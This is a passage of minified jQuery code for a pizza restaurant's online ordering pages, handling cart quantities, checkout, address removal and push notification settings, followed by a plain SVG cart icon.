option:selected").val()?$("form#payment_method").submit():alert("Please select a method of payment")}),$("#checkout_cart_link a").click(function(t){return t.preventDefault(),$(".tab-content, #all-categories").hide(),$(".tab-pane.active").removeClass("active"),$("#order_item_form").hide(),$("#order_table").addClass("visible"),$(".order_actions_bottom").hide(),$(".summary-container .order_actions_bottom").show(),$(".homepage-headings").hide(),$(".left-container-dsk .order_actions_bottom").show(),$("html, body").animate({scrollTop:0},500)}),$("#datetimepicker1").datetimepicker({pickSeconds:!1,startDate:new Date,pick12HourFormat:!0}),$("#modalLinkOrderMore").click(function(t){return t.preventDefault(),$("#modalAddProduct").on("hidden",function(){return $(".tab-content").hide(),$("#order_table").removeClass("visible"),$("#all-categories").show(),$(".homepage-headings").show(),$("#checkout_cart_link").addClass("visible"),$(".orders-index").addClass("extra-p"),$.scrollTo(0),$.scrollTo("#edit_or_update_order_items",0,{})})}),$("input.input_salad").each(function(){var t;return t=$(this).attr("id"),$("#"+t).on("input propertychange paste",function(){var e;switch(e=$(this).val(),!1){case!(e>5&&20>e):return $("#"+t+"_price").text($(this).attr("data-price-six-to-nineteen"));case!(e>19):return $("#"+t+"_price").text($(this).attr("data-price-twenty-plus"));default:return $("#"+t+"_price").text($(this).attr("data-price-one-to-five"))}})})})})}.call(this),$(document).ready(function(){$(".remove-address-icon").on("click",function(){confirm("Are you sure!, you want to delete it ?")&&(address_id=$(this).attr("id"),address_id&&$.post("/customers/orders/"+address_id+"/remove_address",{id:address_id},function(t){"success"===t.status&&$("#"+address_id).parent().hide("1000")}))}),$(".pizza-select").on("swipeleft",function(){$(".product-image").css("left","100vw"),$(this).find(".product-image").css("left","0")}),$(".product-image .close-preview").on("click",function(){$(".product-image").css("left","100vw")}),$("#deliver_asap").on("click",function(){$.get("/orders/order_asap_check",function(t){t.display_popup?($("#asap_date").html(t.date),$("#asap_modal").modal("show")):window.location.href="/orders/summary"})}),$("#cancelOrder").on("click",function(){window.location.href="/orders"}),$("#doAsapOrder").on("click",function(){window.location.href="/orders/order_asap"})});var windowWidth=$(window).width(),eventTrigger="click";if(768>windowWidth)var eventTrigger="click";$(document).on(eventTrigger,".show-next",function(){scrollElement=$(this).offset().top,$(this).hide(),$(".next-div").show(),$("html, body").animate({scrollTop:scrollElement},500)}),$(document).on(eventTrigger,".show-details",function(t){t.preventDefault(),scrollElement=$(this).siblings(".item_title").first().offset().top,$(this).removeClass("show-details").addClass("hide-details"),$(this).siblings(".item-details").show(),$("html, body").animate({scrollTop:scrollElement},800)}),$(document).on(eventTrigger,".hide-details",function(t){t.preventDefault(),scrollElement=$(this).siblings(".item_title").first().offset().top,$(this).removeClass("hide-details").addClass("show-details"),$(this).siblings(".item-details").hide(),$("html, body").animate({scrollTop:scrollElement},800)}),$(document).on(eventTrigger,"a.back_to_categories",function(t){t.preventDefault(),$("#all-categories, #select_products").show(),$(".tab-content").hide(),$(".homepage-headings").show(),$("#order_table").removeClass("visible")}),$(document).on(eventTrigger,".right-cell .minus",function(){steps=$(this).attr("data-steps"),quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityValue>0?quantityValue-=5===parseInt(steps)?5:1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on(eventTrigger,".right-cell .plus",function(){steps=$(this).attr("data-steps"),quantityInput=$(this).prev("input"),quantityValue=Number(quantityInput.val()),quantityValue>=0?quantityValue+=5===parseInt(steps)?5:1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on("change",".right-cell .utensil_quantity",function(){additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on(eventTrigger,".details-upsize-button",function(){var t=$(this).attr("data_order_item_id"),e=$(this).attr("data_order_id"),i=$(this).attr("data_upsize");e&&t&&i&&$.post("/order_items/"+t+"/change_pizza_size_details",{order_id:e,size:i},function(t){$("#details_cart").html(t)})}),$(document).on("change",".category_pizza_sizes input.category_size_upgrade_btn",function(){var t=$(this).val(),e=$(this).attr("data-pizza-id");$('a[data_id="'+e+'"]').attr("data_size",t)}),$(document).on("change",".category_pizza_sizes input.catering_pizza_size_upgrade_btn",function(){var t=$(this).attr("data-pizza-id"),e=$(this).attr("data-pizza-price"),i=$(this).attr("data-pizza-size"),n=$(this).attr("data-pizza-formated-price");$(".title_"+t).html(i),$(".price_"+t).html(n),$("#catering_pizza_price_upgrade_"+t).val(e),additional_items=$("form#add_additional_to_order").serializeArray(),$.post("/orders/live_calculate_additional_items",additional_items)}),$(document).on(eventTrigger,".add_to_cart_customize",function(){var t=$(this).attr("data_id"),e=$(this).attr("data_size"),i=$(this).attr("data_slug"),n=$("#item_qty_"+t).val();$("#pizza_preset_id_"+t).val(),i&&(window.location="/orders/pizza/"+i+"?quantity="+n+"&pizza_size="+e)}),$(document).on(eventTrigger,".add_to_cart_point_details",function(){var t=$(this).attr("data_id"),e=$(this).attr("data_size"),i=$(this).attr("data_slug"),n=$("#item_qty_"+t).val();$("#pizza_preset_id_"+t).val(),i&&(window.location="/orders/complete_meal?slug="+i+"&quantity="+n+"&pizza_size="+e)}),$(document).on(eventTrigger,".order-additional-quantity .plus_pizza",function(){var t=$(this).parent().attr("data_order_additional_index"),e=$(this).parent().attr("data_key"),i=$(this).parent().attr("data_order_additional"),n=$(this).parent().attr("data_order_id"),s=$("#"+e+"_"+t).val(),o=$("#"+e+"_qty_"+t).val();o=parseInt(o)+1,e&&i&&n&&s&&o&&$.post("/orders/"+n+"/update_order_additional_quantity_details",{quantity:o,order_additional_id:s,order_additional:i},function(t){$("#details_cart").html(t)})}),$(document).on("change",".order-additional-quantity .utensil_quantity",function(){$(this).attr("data_order_additional_index");var t=$(this).attr("data_key"),e=$(this).attr("data_order_additional"),i=$(this).attr("data_order_id"),n=$(this).attr("data_order_additional_id"),s=$(this).val();t&&e&&i&&n&&s&&$.post("/orders/"+i+"/update_order_additional_quantity_details",{quantity:s,order_additional_id:n,order_additional:e},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".order-additional-quantity .minus_pizza",function(){var t=$(this).parent().attr("data_order_additional_index"),e=$(this).parent().attr("data_key"),i=$(this).parent().attr("data_order_additional"),n=$(this).parent().attr("data_order_id"),s=$("#"+e+"_"+t).val(),o=$("#"+e+"_qty_"+t).val();e&&i&&n&&s&&o&&parseInt(o)>1&&(o=parseInt(o)-1,$.post("/orders/"+n+"/update_order_additional_quantity_details",{quantity:o,order_additional_id:s,order_additional:i},function(t){$("#details_cart").html(t)}))}),$(document).on("keyup",".order-additional-quantity .order_additional_qty",function(){var t=$(this).parent().attr("data_order_additional_index"),e=$(this).parent().attr("data_key"),i=parseInt($(this).val()),n=parseInt($(this).data("previousvalue"));if(!(i>0))return $("#"+e+"_qty_"+t).val(n),alert("Please provide a valid quantity"),!1;var s=$(this).parent().attr("data_order_additional"),o=$(this).parent().attr("data_order_id"),r=$("#"+e+"_"+t).val(),a=i;e&&s&&o&&r&&a&&parseInt(a)>1&&$.post("/orders/"+o+"/update_order_additional_quantity_details",{quantity:a,order_additional_id:r,order_additional:s},function(t){$("#details_cart").html(t)})}),$(".google-autocomplete").keydown(function(t){return 13==t.keyCode?(t.preventDefault(),!1):void 0}),$(document).on(eventTrigger,".deal-cart-quantity .plus_pizza",function(){var t=$(this).parent().parent().attr("data-index"),e=$("#order_id_"+t).val(),i=$("#deal_id_"+t).val(),n=$("#quantity_"+t).val();n=parseInt(n)+1,e&&i&&n&&$.post("/orders/"+e+"/update_deal_quantity",{deal_id:i,quantity:n},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".deal-cart-quantity .minus_pizza",function(){var t=$(this).parent().parent().attr("data-index"),e=$("#order_id_"+t).val(),i=$("#deal_id_"+t).val(),n=$("#quantity_"+t).val();parseInt(n)>1&&(n=parseInt(n)-1,e&&i&&n&&$.post("/orders/"+e+"/update_deal_quantity",{deal_id:i,quantity:n},function(t){$("#details_cart").html(t)}))}),$(document).on("keyup",".deal-cart-quantity .deal_order_qty",function(){newVal=parseInt($(this).val()),oldVal=parseInt($(this).data("previousvalue"));var t=$(this).parent().parent().attr("data-index"),e=$("#order_id_"+t).val(),i=$("#deal_id_"+t).val();if(!(newVal>0))return $("#quantity_"+t).val(oldVal),alert("Please provide a valid quantity"),!1;var n=newVal;parseInt(n)>0&&e&&i&&n&&$.post("/orders/"+e+"/update_deal_quantity",{deal_id:i,quantity:n},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".details-cart-quantity .plus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#order_item_id_"+t).val(),i=$("#order_item_qty_"+t).val();i=parseInt(i)+1,e&&i&&$.post("/order_items/"+e+"/update_quantity_details",{quantity:i},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".details-cart-quantity .minus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#order_item_id_"+t).val(),i=$("#order_item_qty_"+t).val();parseInt(i)>1&&(i=parseInt(i)-1,e&&i&&$.post("/order_items/"+e+"/update_quantity_details",{quantity:i},function(t){$("#details_cart").html(t)}))}),$(document).on("keyup",".details-cart-quantity .order_item_qty",function(){newVal=parseInt($(this).val()),oldVal=parseInt($(this).data("previousvalue"));var t=$(this).parent().parent().attr("data_id");if(!(newVal>0))return $("#order_item_qty_"+t).val(oldVal),alert("Please provide a valid quantity"),!1;var e=$("#order_item_id_"+t).val(),i=newVal;parseInt(i)>0&&e&&i&&$.post("/order_items/"+e+"/update_quantity_details",{quantity:i},function(t){$("#details_cart").html(t)})}),$(document).on(eventTrigger,".categories-cart-quantity .plus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#item_qty_"+t).val();e=parseInt(e)+1,$("#item_qty_"+t).val(e)}),$(document).on(eventTrigger,".categories-cart-quantity .minus_pizza",function(){var t=$(this).parent().parent().attr("data_id"),e=$("#item_qty_"+t).val();parseInt(e)>1&&(e=parseInt(e)-1,$("#item_qty_"+t).val(e))}),$(document).on(eventTrigger,".product-quantity .plus_pizza",function(){var t=$("#order_item_id").val(),e=$("#order_item_qty").val();e=parseInt(e)+1,t&&e&&$.post("/order_items/"+t+"/update_quantity",{quantity:e},function(t){$("#inline_calculator").html(t),$("#order_item_qty").val(parseInt(e)),$("input[name='product[quantity]']").val(e)})}),$(document).on(eventTrigger,".product-quantity .minus_pizza",function(){var t=$("#order_item_id").val(),e=$("#order_item_qty").val();parseInt(e)>1&&(e=parseInt(e)-1,t&&e&&$.post("/order_items/"+t+"/update_quantity",{quantity:e},function(t){$("#inline_calculator").html(t),$("#order_item_qty").val(parseInt(e)),$("input[name='product[quantity]']").val(e)}))}),$(document).on("focusout","#order_item_qty",function(){var t=$("#order_item_id").val(),e=$("#order_item_qty").val();parseInt(e)>=1&&t&&e&&$.post("/order_items/"+t+"/update_quantity",{quantity:e},function(t){$("#inline_calculator").html(t),$("#order_item_qty").val(parseInt(e)),$("input[name='product[quantity]']").val(e)})}),$(document).on("keyup",".additional_items_form_combo",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/orders/live_calculate_additional_for_combo_items",data:additional_items,success:function(){}})}),$(document).on(eventTrigger,".product_additional_group .order-item-row .right-cell-combo .minus",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityValue>0?quantityValue-=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/orders/live_calculate_additional_for_combo_items",data:additional_items,success:function(){}})}),$(document).on(eventTrigger,".product_additional_group .order-item-row  .right-cell-combo .plus",function(){quantityInput=$(this).prev("input"),quantityValue=Number(quantityInput.val()),quantityValue>=0?quantityValue+=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/orders/live_calculate_additional_for_combo_items",data:additional_items,success:function(){}})}),$(document).on("keyup",".deal_additional_items_form_combo",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/order_items/deal_live_calculate",data:additional_items,success:function(){pizza_size_prices_update()}})}),$(document).on(eventTrigger,".deal_product_additional_group .order-item-row .right-cell-combo .minus",function(){quantityInput=$(this).next("input"),quantityValue=Number(quantityInput.val()),quantityValue>0?quantityValue-=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/order_items/deal_live_calculate",data:additional_items,success:function(){pizza_size_prices_update()}})}),$(document).on(eventTrigger,".deal_product_additional_group .order-item-row  .right-cell-combo .plus",function(){quantityInput=$(this).prev("input"),quantityValue=Number(quantityInput.val()),quantityValue>=0?quantityValue+=1:quantityValue=0,quantityInput.val(quantityValue),additional_items=$(this).closest("form").serializeArray(),$.ajax({type:"POST",url:"/order_items/deal_live_calculate",data:additional_items,success:function(){pizza_size_prices_update()}})}),function(){}.call(this),function(){}.call(this),$(document).ready(function(){var t=$("#push_notification_notification_type_id").val();
console.log("Default notification_type",t),setNotificationTypeFormFields(t);var e=$("#push_notification_is_schedule").is(":checked");e?$(".control-group.datetime.optional").show():$(".control-group.datetime.optional").hide()}),$(document.body).on("change","#push_notification_notification_type_id",function(){var t=$(this).val();console.log("Change notification_type",t),setNotificationTypeFormFields(t)}),$(document.body).on("change","#push_notification_is_schedule",function(){var t=$(this).is(":checked");t?$(".control-group.datetime.optional").show():$(".control-group.datetime.optional").hide(),console.log("Change is_schedule",t)});

--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/cart-icon.svg
body_size: 522
content:
<svg fill="none" height="28" viewBox="0 0 27 28" width="27" xmlns="http://www.w3.org/2000/svg"><g fill="#000"><path d="m10.5705 27.0001c-1.83751 0-3.34089-1.5034-3.34089-3.3409s1.50338-3.3408 3.34089-3.3408c1.8375 0 3.3408 1.5033 3.3408 3.3408 0 1.8374-1.5034 3.3409-3.3408 3.3409zm0-4.6772c-.73502 0-1.33637.6013-1.33637 1.3363s.60135 1.3364 1.33637 1.3364c.735 0 1.3363-.6014 1.3363-1.3364s-.6014-1.3363-1.3363-1.3363z"/><path clip-rule="evenodd" d="m10.5705 20.8184c-1.56137 0-2.84089 1.2795-2.84089 2.8408 0 1.5614 1.27952 2.8409 2.84089 2.8409 1.5612 0 2.8408-1.2796 2.8408-2.8409m-6.68169 0c0-2.1136 1.72723-3.8408 3.84089-3.8408 2.1136 0 3.8408 1.7272 3.8408 3.8408 0 2.1136-1.7272 3.8409-3.8408 3.8409-2.11366 0-3.84089-1.7272-3.84089-3.8409zm3.84089-2.8408c1.5613 0 2.8408 1.2795 2.8408 2.8408zm-1.83637 2.8408c0-1.0111.82521-1.8363 1.83637-1.8363 1.011 0 1.8363.8252 1.8363 1.8363 0 1.0112-.8252 1.8364-1.8363 1.8364-1.01116 0-1.83637-.8252-1.83637-1.8364zm1.83637-.8363c-.4589 0-.83637.3775-.83637.8363 0 .4589.37747.8364.83637.8364.4588 0 .8363-.3775.8363-.8364 0-.4588-.3775-.8363-.8363-.8363z" fill-rule="evenodd"/><path d="m20.4565 27.0001c-1.8375 0-3.3409-1.5034-3.3409-3.3409s1.5034-3.3408 3.3409-3.3408 3.3408 1.5033 3.3408 3.3408c0 1.8374-1.5033 3.3409-3.3408 3.3409zm0-4.6772c-.735 0-1.3364.6013-1.3364 1.3363s.6014 1.3364 1.3364 1.3364 1.3363-.6014 1.3363-1.3364-.6013-1.3363-1.3363-1.3363z"/><path clip-rule="evenodd" d="m20.4565 20.8184c-1.5614 0-2.8409 1.2795-2.8409 2.8408 0 1.5614 1.2795 2.8409 2.8409 2.8409 1.5613 0 2.8408-1.2796 2.8408-2.8409s-1.2795-2.8408-2.8408-2.8408zm-3.8409 2.8408c0-2.1136 1.7272-3.8408 3.8409-3.8408 2.1136 0 3.8408 1.7272 3.8408 3.8408s-1.7272 3.8409-3.8408 3.8409c-2.1137 0-3.8409-1.7272-3.8409-3.8409zm2.0045 0c0-1.0111.8252-1.8363 1.8364-1.8363 1.0111 0 1.8363.8252 1.8363 1.8363 0 1.0112-.8252 1.8364-1.8363 1.8364-1.0112 0-1.8364-.8252-1.8364-1.8364zm1.8364-.8363c-.4589 0-.8364.3775-.8364.8363 0 .4589.3775.8364.8364.8364.4588 0 .8363-.3775.8363-.8364 0-.4588-.3775-.8363-.8363-.8363z" fill-rule="evenodd"/><path d="m26.2399 7.0556c-.2004-.23385-.4677-.3675-.7683-.3675h-17.53954l-.93546-4.61038c-.06683-.40088-.40088-.70155-.80182-.80182l-4.00897-.734995c-.53453-.100203-1.06912.267295-1.16932.801815-.100202.53453.2673 1.06905.80182 1.16932l3.34086.60135 2.93998 14.86681c.10021.4677.50115.8018.96885.8018h14.0316c.4677 0 .8687-.334.9689-.7684l2.3385-10.12274c.1002-.26736.0334-.60141-.1671-.83526zm-3.9087 9.7553h-12.39462l-1.60364-8.11828h15.90246z"/><path clip-rule="evenodd" d="m2.27684.0493692c.00036.000067.00072.000134.00108.0002012l4.02268.7375066.01546.003866c.54712.136824 1.06211.561877 1.17209 1.195107l.85263 4.20216h17.13072c.4608 0 .8621.20859 1.148.54207.2997.34956.4196.85543.2683 1.301l-2.3322 10.09492s.0001-.0001 0 0c-.1515.6564-.7507 1.1559-1.456 1.1559h-14.03162c-.71408 0-1.31041-.5093-1.45775-1.197l-.00166-.0078-2.87374-14.53215-3.00872-.54156c-.804585-.15093-1.352402-.94564-1.201075-1.75289.150781-.804322.944985-1.351962 1.751805-1.2013308zm-.18317.9830808c-.26186-.049089-.5362.13814-.58576.40251-.04898.26132.13741.53513.40109.58548l3.67448.6614 3.00528 15.19696c.05417.2459.25889.4033.47922.4033h14.03162c.2301 0 .4327-.1686.4816-.3808l2.3461-10.15497.0115-.03084c.0303-.0808.0149-.22545-.0785-.33437-.115-.13422-.2481-.19291-.3888-.19291h-17.94819l-1.01849-5.01954-.00143-.00863c-.02673-.1603-.17254-.32974-.41643-.39546l-3.99133-.73177zm5.63082 7.16027h17.14181l-2.1389 9.11828h-13.20173zm1.21686 1 1.40615 7.11828h11.5874l1.6697-7.11828z" fill-rule="evenodd"/></g></svg>